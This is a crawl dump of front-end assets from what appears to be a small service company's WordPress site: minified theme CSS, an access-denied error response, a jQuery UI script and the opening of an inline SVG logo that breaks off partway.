.sidebar-block__content{color:#fff}.sidebar-block--cta{padding:40px;margin-left:-16px;margin-top:50px}@media print,screen and (max-width:39.99875em){.sidebar-block--cta img{display:none}}@media screen and (min-width:67.1875em){.sidebar-block--cta{margin-left:-78.5px;padding:65px}}.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#28c0da}.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fbb255}.sidebar-block--cta .sidebar-block__text{color:#fff}.home .page__main{background:none!important}.page,.single{background-color:#212e83}.page--banner-img .page__background{min-height:250px;height:450px;max-height:50vh}.page--banner-img .page__background--default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.jpg) center/cover no-repeat}@media screen and (min-width:75em){.page--banner-img .page__background{height:645px;margin-bottom:-150px}}.page--banner-img .page__background--img{background-size:cover;background-position:center;background-repeat:no-repeat}.page--banner-img .page__container{background:#fff}.page--full-width{background:#212e83}.page--full-width .page__container,.page--two-column .page__container{padding-top:3.125rem}.page--full-width .page__secondary-content,.page--two-column .page__secondary-content{padding-bottom:3.125rem}.page__top-content{margin-bottom:50px}.page__top-content p{max-width:600px;max-width:65ch}.page__top-content p:nth-last-child(1){margin-bottom:0}.page__title,.page__date{color:#28c0da;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;font-weight:900;text-transform:uppercase}.alignleft{float:left;margin-right:30px;height:150px;width:150px}@media print,screen and (min-width:40em){.page__main-content{padding-left:50px}}.page--blog .blog-item{margin:0 0 1.875rem}.page__date{text-transform:uppercase;font-size:1.125rem;margin-bottom:.3125rem;line-height:1}.page__introduction-line{font-size:1.75rem;margin-bottom:.625rem}.block--related-post .block__heading,.block--related-post .block--form .block__form-heading,.block--form .block--related-post .block__form-heading,.block--related-post .sidebar-block__heading,.block--related-post .hero__heading{margin-bottom:50px}.review-sources{text-align:center;background:#fff}.review-sources .block__heading,.review-sources .block--form .block__form-heading,.block--form .review-sources .block__form-heading,.review-sources .sidebar-block__heading,.review-sources .hero__heading{font-size:1.125rem}.review-sources .block__subheading,.review-sources .sidebar-block__subheading,.review-sources .hero__subheading{font-size:2.25rem}.submit-review .block__heading,.submit-review .block--form .block__form-heading,.block--form .submit-review .block__form-heading,.submit-review .sidebar-block__heading,.submit-review .hero__heading{font-size:1.125rem}.submit-review .block__subheading,.submit-review .sidebar-block__subheading,.submit-review .hero__subheading{font-size:2.25rem}.submit-review .gform_body [type='text'].placeholder,.submit-review .gform_body [type='password'].placeholder,.submit-review .gform_body [type='date'].placeholder,.submit-review .gform_body [type='datetime'].placeholder,.submit-review .gform_body [type='datetime-local'].placeholder,.submit-review .gform_body [type='month'].placeholder,.submit-review .gform_body [type='week'].placeholder,.submit-review .gform_body [type='email'].placeholder,.submit-review .gform_body [type='number'].placeholder,.submit-review .gform_body [type='search'].placeholder,.submit-review .gform_body [type='tel'].placeholder,.submit-review .gform_body [type='time'].placeholder,.submit-review .gform_body [type='url'].placeholder,.submit-review .gform_body [type='color'].placeholder,.submit-review .gform_body textarea.placeholder{opacity:1}.submit-review .gform_body [type='text']:-moz-placeholder,.submit-review .gform_body [type='password']:-moz-placeholder,.submit-review .gform_body [type='date']:-moz-placeholder,.submit-review .gform_body [type='datetime']:-moz-placeholder,.submit-review .gform_body [type='datetime-local']:-moz-placeholder,.submit-review .gform_body [type='month']:-moz-placeholder,.submit-review .gform_body [type='week']:-moz-placeholder,.submit-review .gform_body [type='email']:-moz-placeholder,.submit-review .gform_body [type='number']:-moz-placeholder,.submit-review .gform_body [type='search']:-moz-placeholder,.submit-review .gform_body [type='tel']:-moz-placeholder,.submit-review .gform_body [type='time']:-moz-placeholder,.submit-review .gform_body [type='url']:-moz-placeholder,.submit-review .gform_body [type='color']:-moz-placeholder,.submit-review .gform_body textarea:-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']::-moz-placeholder,.submit-review .gform_body [type='password']::-moz-placeholder,.submit-review .gform_body [type='date']::-moz-placeholder,.submit-review .gform_body [type='datetime']::-moz-placeholder,.submit-review .gform_body [type='datetime-local']::-moz-placeholder,.submit-review .gform_body [type='month']::-moz-placeholder,.submit-review .gform_body [type='week']::-moz-placeholder,.submit-review .gform_body [type='email']::-moz-placeholder,.submit-review .gform_body [type='number']::-moz-placeholder,.submit-review .gform_body [type='search']::-moz-placeholder,.submit-review .gform_body [type='tel']::-moz-placeholder,.submit-review .gform_body [type='time']::-moz-placeholder,.submit-review .gform_body [type='url']::-moz-placeholder,.submit-review .gform_body [type='color']::-moz-placeholder,.submit-review .gform_body textarea::-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']:-ms-input-placeholder,.submit-review .gform_body [type='password']:-ms-input-placeholder,.submit-review .gform_body [type='date']:-ms-input-placeholder,.submit-review .gform_body [type='datetime']:-ms-input-placeholder,.submit-review .gform_body [type='datetime-local']:-ms-input-placeholder,.submit-review .gform_body [type='month']:-ms-input-placeholder,.submit-review .gform_body [type='week']:-ms-input-placeholder,.submit-review .gform_body [type='email']:-ms-input-placeholder,.submit-review .gform_body [type='number']:-ms-input-placeholder,.submit-review .gform_body [type='search']:-ms-input-placeholder,.submit-review .gform_body [type='tel']:-ms-input-placeholder,.submit-review .gform_body [type='time']:-ms-input-placeholder,.submit-review .gform_body [type='url']:-ms-input-placeholder,.submit-review .gform_body [type='color']:-ms-input-placeholder,.submit-review .gform_body textarea:-ms-input-placeholder{opacity:1}.submit-review .gform_body [type='text']::-webkit-input-placeholder,.submit-review .gform_body [type='password']::-webkit-input-placeholder,.submit-review .gform_body [type='date']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime-local']::-webkit-input-placeholder,.submit-review .gform_body [type='month']::-webkit-input-placeholder,.submit-review .gform_body [type='week']::-webkit-input-placeholder,.submit-review .gform_body [type='email']::-webkit-input-placeholder,.submit-review .gform_body [type='number']::-webkit-input-placeholder,.submit-review .gform_body [type='search']::-webkit-input-placeholder,.submit-review .gform_body [type='tel']::-webkit-input-placeholder,.submit-review .gform_body [type='time']::-webkit-input-placeholder,.submit-review .gform_body [type='url']::-webkit-input-placeholder,.submit-review .gform_body [type='color']::-webkit-input-placeholder,.submit-review .gform_body textarea::-webkit-input-placeholder{opacity:1}.review-sources__links{margin:0;padding:0;text-align:center;font-size:.1px}.review-sources__source{list-style:none;display:inline-block;min-width:108px;width:calc(99% / 7);text-align:center;margin-bottom:15px}.review-sources__link{width:88px;height:88px;display:inline-block;position:relative}.review-sources__link:empty::before{font-family:'FontAwesome';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:45px;height:45px;font-size:1.5625rem}.review-sources__link:empty[href*="google"]::before{content:'\f0d5'}.review-sources__link:empty[href*="yelp"]::before{content:'\f1e9'}.review-sources__link:empty[href*="facebook"]::before{content:'\f09a'}@media print,screen and (min-width:64em){.page--services .service-item{padding-right:75px}}.page-template-page-gallery select{width:25%}.page-template-page-gallery .select2-search__field{margin-bottom:5px}.page-template-page-gallery .gallery-list{margin-bottom:50px}.page-template-page-contact .page__container{padding:50px 0}.page-template-page-contact .header__show-form,.page-template-page-contact .header__show-form--sticky{display:none}.client-info,.office-info{margin-bottom:50px}.client-info h3,.client-info .h3,.office-info h3,.office-info .h3{text-transform:uppercase;font-size:1.25rem}.client-info p,.office-info p{margin-bottom:0}.page-case-studies__wrapper{padding:3.125rem 0}.branded-404{padding:3.125rem 0;position:relative}.branded-404__numbers{fill:#28c0da}.branded-404__img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.search-results h2,.search-results .h2,.search-results .page__introduction-line{margin-bottom:50px}.page-template-page-seo .page__background{margin-bottom:0;height:250px!important}.ryno-section{background-position:center;background-size:cover;background-repeat:no-repeat}.ryno-section--content-contact,.ryno-section--seo-content,.ryno-section--promotions{padding-top:40px;padding-bottom:40px}.ryno-section--map{line-height:0}.ryno-section--map iframe{width:100%!important}@media print,screen and (min-width:40em){.ryno-section--content-contact .sidebar-block--form{max-width:300px}}.page__container .rplg .rplg-box,.block .rplg .rplg-box{border:none!important}.page__container .rplg .rplg-review-text,.block .rplg .rplg-review-text{color:#fff!important;font-size:1.375rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:700!important;line-height:1.2!important;font-style:italic!important}.page__container .rplg .rplg-review-name,.block .rplg .rplg-review-name{color:#fbb255!important;font-size:.875rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:900!important}.page__container .rplg .rplg-review-time,.page__container .rplg .rplg-biz-based-text,.block .rplg .rplg-review-time,.block .rplg .rplg-biz-based-text{color:#28c0da!important;font-size:!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:!important;text-shadow:none!important}.page__container .rplg .rplg-review-badge svg,.block .rplg .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.page__container .rplg .rplg-more-toggle,.block .rplg .rplg-more-toggle{color:#fbb255!important;font-size:.875rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:900!important;font-style:!important;-webkit-text-decoration:!important;text-decoration:!important;text-transform:uppercase!important}.page__container .rplg .rplg-more-toggle:hover,.block .rplg .rplg-more-toggle:hover{color:#b9833f!important;-webkit-text-decoration:!important;text-decoration:!important}.rplg-list2 .rplg-box-content{overflow:visible!important}.rplg .rplg-reviews .rplg-box{background:#212e83!important}.rplg .rplg-reviews .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-box{background:rgba(0,0,0,0)!important}.rplg .rplg-slider .rplg-box:before{display:none!important}.rplg .rplg-slider .rplg-box .rplg-box-content{margin-left:0!important;margin-top:0!important}.rplg .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.rplg .rplg-slider .rplg-slider-review{margin-top:0!important}.rplg .rplg-slider .rplg-row{padding-left:0!important}.rplg .rplg-slider .rplgsw-pagination-bullets{text-align:left}.rplg .rplg-slider .rplgsw-pagination-bullet{background:#d7d7d7!important;border:!important;border-radius:0!important;height:.75rem!important;width:.75rem!important;opacity:1!important}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#d7d7d7!important;border-color:!important}.rplg .rplg-slider .rplg-review-badge{top:3px!important;right:30px!important}.rplg .rplg-slider .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.rplg .rplg-slider .rplg-slider-prev,.rplg .rplg-slider .rplg-slider-next{background:transparent!important}.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{color:#fbb255!important;position:absolute!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:'Font Awesome 5 Free'!important;font-size:2.5rem;font-weight:700}@media print,screen and (min-width:64em){.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{font-size:3.75rem}}.rplg .rplg-slider .rplg-slider-prev:hover:before,.rplg .rplg-slider .rplg-slider-prev:focus:before,.rplg .rplg-slider .rplg-slider-next:hover:before,.rplg .rplg-slider .rplg-slider-next:focus:before{color:#b9833f!important}.rplg .rplg-slider .rplg-slider-prev span,.rplg .rplg-slider .rplg-slider-next span{display:none!important}.rplg .rplg-slider .rplg-slider-prev{left:-50px!important}.rplg .rplg-slider .rplg-slider-prev:before{content:'\f104'}.rplg .rplg-slider .rplg-slider-next{right:-50px!important}.rplg .rplg-slider .rplg-slider-next:before{content:'\f105'}h1,.h1,h2,.h2,.page__introduction-line,h3,.h3{line-height:1.2}h3,.h3,h5,.h5{font-style:italic}.button:hover{text-decoration:none!important}.coupon-item__highlight{width:250px!important;max-width:100%}@media print,screen and (min-width:40em){.coupon-item__main-content{padding-left:40px!important}}.accordion-title{font-style:italic}.tabs-title>a{min-width:150px;text-align:center;font-style:italic}@media print,screen and (max-width:39.99875em){.service-item{max-width:80%;margin:auto}}.service-item>a{display:inline-block}.service-item a:hover{text-decoration:none}.service-item svg,.service-item img{width:75px}.service-item__content{width:calc(100% - 85px)}.service-item__heading{font-style:italic}.service-item__description{line-height:1.4}.blog-item__title{line-height:1.2}.blog-item__read-more{display:block;margin-top:15px}.dropdown.menu>li.is-active>a{color:#b9833f}.orbit--services{margin-top:30px}.header__message--top{margin-right:10px;font-style:italic}.header__message--top span{color:#161a5d}.header__message--left{text-align:center;position:relative;z-index:1;line-height:1;padding:10px 5px;margin-left:50px}.header__tagline-wrapper--left{padding-left:30px;padding-right:30px}.header__show-form{border-radius:0!important}.logo{padding:5px}.hero{background:center/cover no-repeat}.hero__subheading{line-height:1}.hero__heading{margin-bottom:8px}.hero__text{font-style:italic}.hero .button{font-size:1rem}.block__subheading,.sidebar-block__subheading,.hero__subheading{font-style:normal}.block--button-offset img{width:125px}.block--services{background:center/cover no-repeat;padding-left:10px;padding-right:10px}.block--services .block__text{line-height:1.4}.block--block{text-align:left}@media print,screen and (max-width:39.99875em){.block--block .block__content{max-width:100%}}.block--block-testimonials .block__heading,.block--block-testimonials .block--form .block__form-heading,.block--form .block--block-testimonials .block__form-heading,.block--block-testimonials .sidebar-block__heading,.block--block-testimonials .hero__heading{color:#161a5d}.block--block-testimonials .block__subheading,.block--block-testimonials .sidebar-block__subheading,.block--block-testimonials .hero__subheading{color:#212e83}.block--block-testimonials .block__content{background:none}.block--block-call-or-schedule{text-align:center}.block--block-call-or-schedule .block__secondary-content{max-width:475px}.block--block-call-or-schedule .block__bottom-content{margin-top:0}.block--block-call-or-schedule .block__heading,.block--block-call-or-schedule .block--form .block__form-heading,.block--form .block--block-call-or-schedule .block__form-heading,.block--block-call-or-schedule .sidebar-block__heading,.block--block-call-or-schedule .hero__heading{color:#161a5d}.block--block-call-or-schedule .block__subheading,.block--block-call-or-schedule .sidebar-block__subheading,.block--block-call-or-schedule .hero__subheading{color:#212e83}.block--default--blog_slider{background-position:center;background-size:cover}.block--default--blog_slider .block__secondary-content{margin-top:25px}.block--default--blog_slider .block__bottom-content{text-align:center}.block--block-about .block__content{padding:60px;max-width:500px;position:relative}.block--block-about .block__content:before{content:'';display:block;position:absolute;right:100%;padding-right:50px;top:-50px;bottom:-50px;width:720px;background:url(../../../../../../../../themes/framework2-child/assets/images/van.png) center/contain no-repeat}@media print,screen and (max-width:39.99875em){.block--block-about .block__content{margin-bottom:300px}.block--block-about .block__content:before{right:0;left:0;width:auto;height:375px;top:100%;bottom:auto;margin-top:-50px}}.block--block-about .block__secondary-content p{color:#fff}.block--block-testimonials .block__content{max-width:550px}.block--block-testimonials .rplg{margin-left:-60px;margin-right:-60px;padding:40px 60px;background:rgba(33,46,131,.9)}.block--block-testimonials .rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#fbb255!important}.block--block-testimonials .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.block--form form input[type="checkbox"]:checked+label{font-weight:400!important}.block--form .block__form-icon-wrapper{width:9%}.sidebar-block--menu .menu__level-1>li a{margin-bottom:8px}.off-canvas .menu-item{font-family:"Cream Opera W05",sans-serif;font-weight:700}.rplg .rplg-businesses .rplg-box{background:#212e83!important}.page__container .rplg .rplg-review-text{line-height:1.4!important}.rplg .rplg-slider .rplgsw-pagination-bullet{border-radius:0}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#fbb255!important}.rplg .rplg-review-name{text-transform:uppercase!important}form input[type="checkbox"]:checked+label{font-weight:400!important}.block--cta img[src*='.svg']{width:279px;height:279px}.page .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.single .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:10px 8px}@media print,screen and (min-width:40em){.page__sidebar{padding-left:0}}.branded-404 img{width:35%}.page--banner-img .page__container{position:relative;z-index:1;background-color:transparent}.page--banner-img .page__container:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:-2;background-color:#fff}.page--banner-img .page__container:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;opacity:.8;z-index:-1;background-color:#fff;background-image:url(../../../../../../../../themes/framework2-child/assets/images/watermark.png);background-size:auto;background-repeat:no-repeat;background-position:40% 200px}.page--two-column .page__container h1,.page--two-column .page__container .h1,.page--full-width .page__container h1,.page--full-width .page__container .h1{color:#28c0da}.page--two-column .page__container h2,.page--two-column .page__container .h2,.page--two-column .page__container .page__introduction-line,.page--full-width .page__container h2,.page--full-width .page__container .h2,.page--full-width .page__container .page__introduction-line{color:#fbb255}.page--two-column p,.page--two-column li{color:#fff}.page--full-width .page__top-content p,.page--full-width .page__top-content li{color:#fff}.gform_wrapper select{border-radius:10px!important}.sidebar-block--menu nav>ul>li{font-style:italic}.sidebar-block--menu nav>ul>li li{font-style:normal}.sidebar-block--menu nav>ul>li li li{font-style:italic}.sidebar-block--cta .sidebar-block__top-content{margin-bottom:20px}.page-template-page-contact .gform_footer::before{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/cssapi/d159aed2-d4e7-48b6-909b-2f941b4016dd.css?ver=1758731057
body_size: -483
content:
<?xml version="1.0" encoding="UTF-8"?><Error><Code>AccessDenied</Code><Message>Access Denied</Message><RequestId>HFADHFY9VX69BFGZ</RequestId><HostId>5rIQTWS2bStAupGi3hbFR8cxpQdcrCN6tuSTFh/UYu9pwr0chxe5uC2Z6RfZoR8ZYkufjpRAoK0=</HostId></Error>

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/shortcodes.css?ver=1758731057
body_size: -73
content:
.dropcap{font-size:32px;margin-right:6px;padding-top:4px;text-transform:uppercase;float:left;position:relative;top:5px;color:#888}.highlight1{background:#f6f67a}.highlight2{background:#000;color:#CCC}.video-shortcode{margin-bottom:20px}.box-information,.box-confirmation,.box-warning,.box-error{float:left;padding:16px 20px 16px 70px;margin-top:18px;min-height:36px;height:auto!important;height:36px;line-height:19px;clear:both}.box-information p,.box-confirmation p,.box-warning p,.box-error p{padding:6px 0 6px 0}.box-information a,.box-confirmation a,.box-warning a,.box-error a{text-decoration:underline}.checklist li{background:url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/check-list.png) no-repeat left!important;padding-left:28px!important;list-style:none}.badlist li{background:url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/bad-list.png) no-repeat left!important;padding-left:28px!important;list-style:none}.greenbox{border:1px solid #cbe2ab;background:#eefcda url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/tick_32.png) no-repeat 20px 22px}.greenbox,.greenbox a{color:#6a8829}.bluebox{border:1px solid #bad4f6;background:#e7f5ff url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/info_32.png) no-repeat 20px 22px}.bluebox,.bluebox a{color:#3c64a6}.yellowbox{border:1px solid #f5d788;background:#fff4d0 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/warning_32.png) no-repeat 20px 22px}.yellowbox,.yellowbox a{color:#c57f11}.redbox{border:1px solid #fab1b1;background:#ffe8e8 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/delete_32.png) no-repeat 20px 22px}.redbox,.redbox a{color:#bb1010}.box-information{border:1px solid #bad4f6;background:#e7f5ff url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/info_32.png) no-repeat 20px 18px}.box-information,.box-information a{color:#3c64a6}.box-confirmation{border:1px solid #cbe2ab;background:#eefcda url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/tick_32.png) no-repeat 20px 18px}.box-confirmation,.box-confirmation a{color:#6a8829}.box-warning{border:1px solid #f5d788;background:#fff4d0 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/warning_32.png) no-repeat 20px 18px}.box-warning,.box-warning a{color:#c57f11}.box-error{border:1px solid #fab1b1;background:#ffe8e8 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/delete_32.png) no-repeat 20px 18px}.box-error,.box-error a{color:#bb1010}.line{border-top:1px solid #e4e4e4;clear:both}.thick-line{border-top:6px solid #e4e4e4;clear:both}

--- FILE ---
content_type: application/javascript
request_url: https://www.callspotonair.com/wp-content/themes/framework2-child/assets/js/main.js
body_size: 564
content:
jQuery(document).ready(function(t){function n(){0==t(".load-more__item:hidden").length&&t(".button--load-more").remove()}var a;t(document).foundation(),AOS.init({offset:200,duration:600,disable:"mobile",once:!0}),0<t(".parallax-mirror").length&&t("body").addClass("parallax"),t(".load-more__list")&&(t(".load-more__item").hasClass("blog-item")?(t(".load-more__item").slice(0,4).show(),t(".button--load-more").on("click",function(e){e.preventDefault(),t(".load-more__item:hidden").slice(0,4).slideDown(),n()})):(t(".load-more__item").slice(0,8).show(),t(".button--load-more").on("click",function(e){e.preventDefault(),t(".load-more__item:hidden").slice(0,8).slideDown(),n()})),n()),t(".back-to-top__link").on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},800)}),t("header").on("sticky.zf.stuckto:top",function(){t(this).addClass("header--shrunk"),t(".floating-form-wrapper").removeClass("is-expanded")}).on("sticky.zf.unstuckfrom:top",function(){t(this).removeClass("header--shrunk"),1009<=t(window).width()&&t("#offCanvas").foundation("close")}),t("#offCanvas").on("opened.zf.offcanvas",function(){t("#header").addClass("header--offset")}).on("closed.zf.offcanvas",function(){t("#header").removeClass("header--offset")}),t(".header__show-form, .header__show-form--sticky").on("click",function(e){e.preventDefault(),t(".floating-form-wrapper").addClass("is-expanded"),t(".floating-form").height()>t(window).height()-130&&t(".floating-form-wrapper").addClass("floating-form-wrapper--scroll")}),t(".floating-form__button--opened").on("click",function(e){e.preventDefault(),t(".floating-form__form").removeClass("floating-form__form--scroll"),t(".floating-form__form").removeClass("floating-form__form--open"),t(".floating-form-wrapper").removeClass("is-expanded")}),t("#gform_7")&&t("#gform_7 ul li").slice(0,4).wrapAll('<div class="form-column-1"></div>'),t(".expandable-item")&&t(".expandable-item__read-more a").on("click",function(e){e.preventDefault(),t(this).parent().addClass("expandable-item__read-more--hidden"),t(this).parent().parent().next(".expandable-item__hidden-content").slideDown(),t(this).parent().parent().next(".expandable-item__hidden-content").find(".expandable-item__button").on("click",function(e){e.preventDefault(),t(this).parent().slideUp(),t(this).parent().prev("p").find(".expandable-item__read-more").removeClass("expandable-item__read-more--hidden")})}),t(".expandable")&&t(".expandable__link--show").on("click",function(e){e.preventDefault(),t(this).closest(".expandable").addClass("is-expanded"),t(".expandable__link--hide").on("click",function(){t(this).closest(".expandable").removeClass("is-expanded")})}),t(".page-reviews")&&t(".review-item__button").on("click",function(e){e.preventDefault(),t(this).blur(),t(this).parent().prev(".review-item__content--hidden").slideToggle().toggleClass("review-item__content--hidden--open"),t(this).parent().parent().toggleClass("review-item--closed").toggleClass("review-item--open"),t(this).parent().parent().hasClass("review-item--open")?(console.log("true"),t(this).text("Hide Full Testimonial")):(console.log("false"),t(this).text("Read Full Testimonial"))}),(a=jQuery).fn.fitText=function(e,t){var n=e||1,o=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},t);return this.each(function(){function e(){t.css("font-size",Math.max(Math.min(t.width()/(10*n),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))}var t=a(this);e(),a(window).on("resize.fittext orientationchange.fittext",e)})},t(".coupon-item__highlight__text").each(function(){t(this).fitText(.4)})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg
body_size: 18640
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 252.77 115.48"><defs><clipPath id="adee377d-7cb7-4640-a95b-844043b18696"><path d="M55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Zm22-.54a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37ZM65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM43.44,74.24a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0